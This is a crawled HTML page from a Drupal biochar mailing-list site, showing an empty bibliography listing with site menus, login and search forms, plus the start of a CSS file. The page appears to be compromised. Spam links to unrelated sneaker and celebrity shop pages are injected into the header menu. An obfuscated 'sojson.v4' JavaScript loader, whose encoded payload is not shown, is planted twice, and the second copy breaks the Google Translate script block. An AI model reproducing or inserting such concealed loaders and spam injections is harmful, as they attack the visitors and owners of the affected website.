

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://biochar.bioenergylists.org/biblio?page=3&f%5Bauthor%5D=502&s=author&o=asc
body_size: 31791
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="http://biochar.bioenergylists.org/files/biochar-small_1.jpg" type="image/jpeg" />
  <title>BioEnergy Lists: Biochar Mailing Lists | Sharing technical and event information about Biochar from the Biochar email lists</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">
  <meta name="google-translate-customization" content="63364cb9caf773cf-4197fceec8c75027-g99fdb387348cbcad-1b"></meta>

  <style>
@import url("http://biochar.bioenergylists.org/modules/system/system.base.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/system/system.messages.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/system/system.theme.css?qqkkbn");
</style>
<style>
@import url("http://biochar.bioenergylists.org/modules/comment/comment.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/date/date_api/date.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/date/date_repeat_field/date_repeat_field.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/field/theme/field.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/node/node.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/search/search.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/user/user.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/calendar/css/calendar_multiday.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/views/css/views.css?qqkkbn");
</style>
<style>
@import url("http://biochar.bioenergylists.org/sites/all/modules/ctools/css/ctools.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/modules/biblio/biblio.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/modules/openid/openid.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-navbar.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/css/superfish-vertical.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/libraries/superfish/style/white.css?qqkkbn");
</style>
<style>
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/normalize.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/wireframes.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/layouts/responsive-sidebars.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/tabs.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/pages.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/blocks.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/navigation.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/views-styles.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/nodes.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/comments.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/forms.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/fields.css?qqkkbn");
@import url("http://biochar.bioenergylists.org/sites/all/themes/biolists/css/print.css?qqkkbn");
</style>
  <script src="http://biochar.bioenergylists.org/misc/jquery.js?v=1.4.4"></script>
<script src="http://biochar.bioenergylists.org/misc/jquery.once.js?v=1.2"></script>
<script src="http://biochar.bioenergylists.org/misc/drupal.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/misc/jquery.cookie.js?v=1.0"></script>
<script src="http://biochar.bioenergylists.org/sites/all/modules/dhtml_menu/dhtml_menu.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/modules/captcha/captcha.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/modules/openid/openid.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/libraries/superfish/superfish.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/libraries/superfish/supersubs.js?qqkkbn"></script>
<script src="http://biochar.bioenergylists.org/sites/all/modules/superfish/superfish.js?qqkkbn"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"biolists","theme_token":"qoQPfHmPQ-g7hTk5VpAh9-1RWe1xMCiJR2WooYTDzDc","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/jquery.cookie.js":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"modules\/openid\/openid.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/dhtml_menu\/dhtml_menu.css":1,"sites\/all\/modules\/biblio\/biblio.css":1,"modules\/openid\/openid.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-vertical.css":1,"sites\/all\/libraries\/superfish\/style\/light-blue.css":1,"sites\/all\/libraries\/superfish\/style\/white.css":1,"sites\/all\/themes\/biolists\/system.menus.css":1,"sites\/all\/themes\/biolists\/css\/normalize.css":1,"sites\/all\/themes\/biolists\/css\/wireframes.css":1,"sites\/all\/themes\/biolists\/css\/layouts\/responsive-sidebars.css":1,"sites\/all\/themes\/biolists\/css\/page-backgrounds.css":1,"sites\/all\/themes\/biolists\/css\/tabs.css":1,"sites\/all\/themes\/biolists\/css\/pages.css":1,"sites\/all\/themes\/biolists\/css\/blocks.css":1,"sites\/all\/themes\/biolists\/css\/navigation.css":1,"sites\/all\/themes\/biolists\/css\/views-styles.css":1,"sites\/all\/themes\/biolists\/css\/nodes.css":1,"sites\/all\/themes\/biolists\/css\/comments.css":1,"sites\/all\/themes\/biolists\/css\/forms.css":1,"sites\/all\/themes\/biolists\/css\/fields.css":1,"sites\/all\/themes\/biolists\/css\/print.css":1}},"dhtmlMenu":{"nav":"clone","animation":{"effects":{"height":"height","opacity":"opacity","width":0},"speed":"500"},"effects":{"siblings":"none","children":"close-children","remember":"0"},"filter":{"type":"blacklist","list":{"main-menu":0,"management":0,"menu-carbon":0,"menu-companies":0,"menu-country":0,"menu-materials":0,"menu-organizations":0,"menu-plants":0,"menu-processes":0,"menu-soils":0,"navigation":0,"secondary-menu":0,"shortcut-set-1":0,"user-menu":0}}},"superfish":[{"id":"1","sf":{"pathClass":"active-trail","animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}},{"id":"2","sf":{"animation":{"opacity":"show"},"speed":"\u0027normal\u0027","autoArrows":false,"dropShadows":true,"disableHI":false},"plugins":{"supposition":false,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}],"urlIsAjaxTrusted":{"\/biblio?page=3\u0026f%5Bauthor%5D=502\u0026s=author\u0026o=asc":true,"\/biblio?destination=biblio%3Fpage%3D3%26f%255Bauthor%255D%3D502%26s%3Dauthor%26o%3Dasc":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  </head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-biblio section-biblio" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="page">

  <header id="header" role="banner">

          <a href="/" title="Home" rel="home" id="logo"><img src="http://biochar.bioenergylists.org/files/biochar-small_2.jpg" alt="Home" /></a>
    
          <hgroup id="name-and-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home" rel="home"><span>BioEnergy Lists: Biochar Mailing Lists</span></a>
          </h1>
        
                  <h2 id="site-slogan">Sharing technical and event information about Biochar from the Biochar email lists</h2>
              </hgroup><!-- /#name-and-slogan -->
    
    
      <div class="header__region region region-header">
    <div id="block-superfish-1" class="block block-superfish first last odd">

      
  <ul id="superfish-1" class="menu sf-menu sf-secondary-menu sf-navbar sf-style-light-blue"><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.dysongroup.com.au/aecefxshop/fashion/celebrity-style/barron-trump-height-tall-nikes-melania-donald-trump-1202819077/" title="" class="sf-depth-1">Donald, Wears Large Shoe Size, Barron Trump Is Taller Than Melania, Puma Cali Sport chunky sneakers in white and black
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.latter.ee/dbbefushop/2023/fashion/womens/kate-middleton-alexander-mcqueen-blazer-suede-pumps-1203434837/" title="" class="sf-depth-1">alexander mcqueen wool and silk blend trousers , Latter News
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="https://www.hysteroscopie.org/defbaacshop/nba/lakers/news/lakers-kobe-bryant-legacy-heavily-disrespected-by-former-nba-forward-01jhrr3haztz" title="" class="sf-depth-1">Lakers&amp;#x27; Kobe Bryant Legacy Heavily Disrespected by Former NBA Forward
</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabiewshop" title="" class="sf-depth-1">nike dunk low desert berry</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabicxshop" title="" class="sf-depth-1">air jordan 4 blancas</a></li><li id="menu-220-1" class="keys_words middle sf-depth-1 sf-no-children"><a href="/ebabfizshop" title="" class="sf-depth-1">rtfkt x nike dunk genesis void</a></li><li id="menu-2147-1" class="first sf-depth-1 sf-no-children"><a href="/" title="" class="sf-depth-1">Home</a></li><li id="menu-220-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion" title="" class="sf-depth-1">Join the Biochar Discussion</a></li><li id="menu-221-1" class="middle sf-depth-1 sf-no-children"><a href="/discussion-archives" title="" class="sf-depth-1">Discussion List Archives</a></li><li id="menu-223-1" class="middle sf-depth-1 sf-no-children"><a href="/resources" class="sf-depth-1">Resources</a></li><li id="menu-171-1" class="middle sf-depth-1 sf-no-children"><a href="/about" class="sf-depth-1">About</a></li><li id="menu-290-1" class="middle sf-depth-1 sf-no-children"><a href="/taxonomy/term/184" class="sf-depth-1">Video</a></li><li id="menu-2788-1" class="last sf-depth-1 sf-no-children"><a href="/calendar-node-field-event-date" title="" class="sf-depth-1">Calendar</a></li></ul>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>  </div><!-- /.region -->

  </header>

  <div id="main">
    
	 
 
	
    <div id="content" class="column" role="main">
            <nav class="breadcrumb" role="navigation"><h2 class="element-invisible">You are here</h2><ol><li><a href="/">Home</a> › </li><li></li></ol></nav>      <a id="main-content"></a>
                                                <div id="biblio-header" class="clear-block"><div class="biblio-export">Found 0 results</div> [ <a href="/biblio?page=3&amp;f%5Bauthor%5D=502&amp;s=author&amp;o=desc" title="Click a second time to reverse the sort order" class="active active">Author</a><img typeof="foaf:Image" src="http://biochar.bioenergylists.org/sites/all/modules/biblio/misc/arrow-desc.png" alt="(Desc)" />]  <a href="/biblio?page=3&amp;f%5Bauthor%5D=502&amp;s=keyword&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Keyword</a>  <a href="/biblio?page=3&amp;f%5Bauthor%5D=502&amp;s=title&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Title</a>  <a href="/biblio?page=3&amp;f%5Bauthor%5D=502&amp;s=type&amp;o=asc" title="Click a second time to reverse the sort order" class="active">Type</a>  <a href="/biblio?page=3&amp;f%5Bauthor%5D=502&amp;s=year&amp;o=desc" title="Click a second time to reverse the sort order" class="active">Year</a> <div class="biblio-filter-status"><div class="biblio-current-filters"><b>Filters: </b><strong><em class="placeholder">Author</em></strong> is <strong><em class="placeholder">Lightle, David T.</em></strong>&nbsp;&nbsp;<a href="/biblio/filter/clear?page=3&amp;s=author&amp;o=asc">[Clear All Filters]</a></div></div><div class="biblio-alpha-line"><div class="biblio-alpha-line"><a href="/biblio?s=author&amp;f%5Bag%5D=A" rel="nofollow" class="active">A</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=B" rel="nofollow" class="active">B</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=C" rel="nofollow" class="active">C</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=D" rel="nofollow" class="active">D</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=E" rel="nofollow" class="active">E</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=F" rel="nofollow" class="active">F</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=G" rel="nofollow" class="active">G</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=H" rel="nofollow" class="active">H</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=I" rel="nofollow" class="active">I</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=J" rel="nofollow" class="active">J</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=K" rel="nofollow" class="active">K</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=L" rel="nofollow" class="active">L</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=M" rel="nofollow" class="active">M</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=N" rel="nofollow" class="active">N</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=O" rel="nofollow" class="active">O</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=P" rel="nofollow" class="active">P</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=Q" rel="nofollow" class="active">Q</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=R" rel="nofollow" class="active">R</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=S" rel="nofollow" class="active">S</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=T" rel="nofollow" class="active">T</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=U" rel="nofollow" class="active">U</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=V" rel="nofollow" class="active">V</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=W" rel="nofollow" class="active">W</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=X" rel="nofollow" class="active">X</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=Y" rel="nofollow" class="active">Y</a>&nbsp;<a href="/biblio?s=author&amp;f%5Bag%5D=Z" rel="nofollow" class="active">Z</a>&nbsp;</div></div></div><h3>No items found</h3><a href="/biblio/filter">Modify</a> or <a href="/biblio/filter/clear">remove</a> your filters and try again.	            </div><!-- /#content -->
     
	 
    <div id="navigation">

      
      
    </div><!-- /#navigation -->

    
          <aside class="sidebars">
          <section class="region region-sidebar-first column sidebar">
    <div id="block-superfish-2" class="block block-superfish first odd">

        <h2 class="block__title block-title">Topics in Biochar</h2>
    
  <ul id="superfish-2" class="menu sf-menu sf-main-menu sf-vertical sf-style-white"><li id="menu-1106-2" class="first sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/Making_BioChar" title="" class="sf-depth-1">Making BioChar</a></li><li id="menu-1480-2" class="middle sf-depth-1 sf-no-children"><a href="http://biochar.bioenergylists.org/buy_biochar" title="" class="sf-depth-1">Buy Biochar </a></li><li id="menu-67-2" class="middle sf-depth-1 sf-no-children"><a href="/company" title="Companies producing Biochar making technology" class="sf-depth-1">Larger scale Pyrolyzers</a></li><li id="menu-224-2" class="middle sf-depth-1 sf-no-children"><a href="/charcoal-properties" class="sf-depth-1">BioChar Properties</a></li><li id="menu-50-2" class="middle sf-depth-1 sf-no-children"><a href="/organizations" class="sf-depth-1">Organizations</a></li><li id="menu-607-2" class="middle sf-depth-1 sf-no-children"><a href="/authors" class="sf-depth-1">Authors</a></li><li id="menu-597-2" class="middle sf-depth-1 sf-no-children"><a href="/co2" class="sf-depth-1">CO2</a></li><li id="menu-1582-2" class="middle sf-depth-1 sf-no-children"><a href="/regreening" title="" class="sf-depth-1">Re-Greening</a></li><li id="menu-708-2" class="middle sf-depth-1 sf-no-children"><a rel="nofollow" href="http://biochar.pbwiki.com/FrontPage" title="Biochar fundamentals by Philip Small" class="sf-depth-1">Gardening With Biochar FAQ</a></li><li id="menu-172-2" class="active-trail middle sf-depth-1 sf-no-children"><a href="/biblio" class="sf-depth-1 active">Bibliography</a></li><li id="menu-2379-2" class="last sf-depth-1 sf-no-children"><a href="/Compost-Toolbox" class="sf-depth-1">Compost Toolbox</a></li></ul>
</div><div id="block-block-14" class="block block-block even">

        <h2 class="block__title block-title">Translate this page</h2>
    
  <div id="google_translate_element"></div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--

function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, multilanguagePage: true}, 'google_translate_element');
}<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='db836'></span></body></html>
//--><!]]>
</script>
</div><div id="block-system-navigation" class="block block-system block-menu odd" role="navigation">

        <h2 class="block__title block-title">Navigation</h2>
    
  <ul class="menu"><li class="menu__item is-leaf first leaf dhtml-menu" id="dhtml_menu-663"><a href="/biblio/authors" class="menu__link">Authors</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-428"><a href="/tracker" class="menu__link">Recent posts</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-429"><a href="/search" class="menu__link">Search</a></li>
<li class="menu__item is-leaf leaf dhtml-menu" id="dhtml_menu-577"><a href="/AtoZ" class="menu__link">Stories A to Z</a></li>
<li class="menu__item is-leaf last leaf dhtml-menu" id="dhtml_menu-2783"><a href="/calendar-node-field-event-date" class="menu__link">Calendar</a></li>
</ul>
</div><div id="block-search-form" class="block block-search even" role="search">

      
  <form action="/biblio?page=3&amp;f%5Bauthor%5D=502&amp;s=author&amp;o=asc" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<fieldset class="captcha form-wrapper"><legend><span class="fieldset-legend">CAPTCHA</span></legend><div class="fieldset-wrapper"><div class="fieldset-description">This question is for testing whether or not you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" value="180240575" />
<input type="hidden" name="captcha_token" value="bc2263dc8909bc0993152962ed143ab8" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Math question <span class="form-required" title="This field is required.">*</span></label>
 <span class="field-prefix">5 + 12 = </span> <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Solve this simple math problem and enter the result. E.g. for 1+3, enter 4.</div>
</div>
</div></fieldset>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-xFvMifCb9kzzvnGMOWiZIxmE_WdEvwGXz6zlh9GN96M" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></div></form>
</div><div id="block-user-login" class="block block-user odd" role="form">

        <h2 class="block__title block-title">User login</h2>
    
  <form action="/biblio?destination=biblio%3Fpage%3D3%26f%255Bauthor%255D%3D502%26s%3Dauthor%26o%3Dasc" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-openid-identifier">
  <label for="edit-openid-identifier">Log in using OpenID </label>
 <input type="text" id="edit-openid-identifier" name="openid_identifier" value="" size="15" maxlength="255" class="form-text" />
<div class="description"><a rel="nofollow" href="http://openid.net/">What is OpenID?</a></div>
</div>
<div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Username <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Password <span class="form-required" title="This field is required.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-3UsBj7nLkZoOh1q2OTDMw46zczRfFLeZ1B06-SHbrZE" />
<input type="hidden" name="form_id" value="user_login_block" />
<input type="hidden" name="openid.return_to" value="http://biochar.bioenergylists.org/openid/authenticate?destination=biblio%3Fpage%3D3%26f%255Bauthor%255D%3D502%26s%3Dauthor%26o%3Dasc" />
<div class="item-list"><ul class="openid-links"><li class="openid-link first"><a href="#openid-login">Log in using OpenID</a></li>
<li class="user-link last"><a href="#">Cancel OpenID login</a></li>
</ul></div><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Log in" class="form-submit" /></div></div></form>
</div><div id="block-block-1" class="block block-block last even">

        <h2 class="block__title block-title">Other Useful Web Sites</h2>
    
  <ul>
<li><a rel="nofollow" href="http://www.biochar-international.org/">(IBI) International Biochar Initiative</a></li>
<li><a rel="nofollow" href="https://anzbc.org.au/">Australia NZ Biochar Conference</a></li>
<li><a rel="nofollow" href="http://www.european-biochar.org/en/ct/1-Guidelines-for-the-European-Biochar-Certificate">European Biochar Certificate</a></li>
<li><a rel="nofollow" href="https://biochar.jp/e/JBA.htm">Japan Biochar Association</a>
</li><li><a rel="nofollow" href="http://sea-biochar.blogspot.com/">SE Asia Biochar</a>
</li><li><a rel="nofollow" href="http://biochar-us.org/">US Biochar Initiative</a></li>
<li><a rel="nofollow" href="http://www.pnwbiochar.org/">PNW Biochar Atlas</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://www.biochar-journal.org/en">the Biochar Journal</a></li>
<li><a rel="nofollow" href="http://www.wilsonbiochar.com/">Wilson Biochar Associates</a></li>
<li><a rel="nofollow" href="http://www.biochar.info/biochar.biochar.info.cfml">Biochar.info</a> </li>
<li><a rel="nofollow" href="http://www.biochar.org/joomla/">Biochar.org</a></li>
<li><a rel="nofollow" href="http://biocharfarms.org/">Biochar Farms</a></li>
<li><a rel="nofollow" href="http://biocharproject.org/">Biochar Project</a></li>
<li><a rel="nofollow" href="http://biochar.pbworks.com/">Gardening with Biochar FAQ</a></li>
<li><a rel="nofollow" href="http://e-terrapretarooftopexp.blogspot.com/">GEO TP Rooftop</a></li>
<li><a rel="nofollow" href="http://opensourceecology.org/wiki/Biochar">Open Source Ecology Biochar Pages</a></li>
<li><a rel="nofollow" href="https://www.pinterest.com/nnumeric/what-is-biochar/">What is Biochar?</a></li>
</ul>
<ul>
<li><a rel="nofollow" href="http://biochar.ucdavis.edu/">UC Davis Online Biochar Database</a></li>
<li><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/index.html">Cornell University Biochar</a><br /><a rel="nofollow" href="http://www.css.cornell.edu/faculty/lehmann/BREAD/index.html">Biochar Innoculants Project</a></li>
</ul>
<p>Social Media</p>
<ul>
<li><a rel="nofollow" href="https://www.facebook.com/BiocharIntl/">Facebook: International Biochar initiative</a>
</li><li><a rel="nofollow" href="https://www.facebook.com/groups/biochar/">Facebook: Biochar</a></li>
</ul>

</div>  </section>
              </aside><!-- /.sidebars -->
    
  </div><!-- /#main -->

    <footer id="footer" class="region region-footer">
    <div id="block-block-13" class="block block-block first odd">

      
  <p><em>Copyright © 2006 - 2021 All Rights Reserved.</em></p>
<p>Copyright is retained by the original contributor to the discussion list or web site.</p>
<p>Related Sites:<br />
<a rel="nofollow" href="http://gasifiers.bioenergylists.org/">Gasification</a>,   <a rel="nofollow" href="http://stoves.bioenergylists.org">Stoves</a>, and <a rel="nofollow" href="http://info.bioenergylists.org">Bioenergy</a></p>
<p>The BioEnergylists.org web sites, and related discussion groups are sponsored by: <br />
<strong>TR Miles Technical Consultants Inc. </strong><br /><br />
<a rel="nofollow" href="http://trmiles.com/">www.trmiles.com</a><br />
Specializing in the Development of Biomass Energy and Environmental processes. </p>

</div><div id="block-block-4" class="block block-block last even">

      
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7710363-2', 'auto');
  ga('send', 'pageview');

</script>
</div>  </footer>

</div><!-- /#page -->

  <div class="region region-bottom">
    <div id="block-system-powered-by" class="block block-system first last odd" role="complementary">

      
  <span>Powered by <a rel="nofollow" href="https://www.drupal.org">Drupal</a></span>
</div>  </div><!-- /.region -->
  <span class='db836'></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://biochar.bioenergylists.org/sites/all/libraries/superfish/style/light-blue.css?qqkkbn
body_size: 3157
content:
.sf-menu.sf-style-light-blue {
  float: left;
  margin-bottom: 1em;
  padding: 0;
}
.sf-menu.sf-style-light-blue.sf-navbar {
  width: 100%;
}
.sf-menu.sf-style-light-blue ul {
  padding-left: 0;
}
.sf-menu.sf-style-light-blue a {
  border: 1px solid #b7d5f3;
  color: #00305f;
  padding: 0.75em 1em;
}
.sf-menu.sf-style-light-blue a.sf-with-ul {
  padding-right: 2.25em;
}
.sf-menu.sf-style-light-blue.rtl a.sf-with-ul {
  padding-left: 2.25em;
  padding-right: 1em;
}
.sf-menu.sf-style-light-blue.sf-navbar a {
  border: 0;
}
.sf-menu.sf-style-light-blue span.sf-description {
  color: #13a;
  display: block;
  font-size: 0.8em;
  line-height: 1.5em;
  margin: 5px 0 0 5px;
  padding: 0;
}
.sf-menu.sf-style-light-blue li,
.sf-menu.sf-style-light-blue.sf-navbar {
  background: #d9ecff;
}
.sf-menu.sf-style-light-blue li li {
  background: #d1e8ff;
}
.sf-menu.sf-style-light-blue li li li {
  background: #c6e3ff;
}
.sf-menu.sf-style-light-blue li:hover,
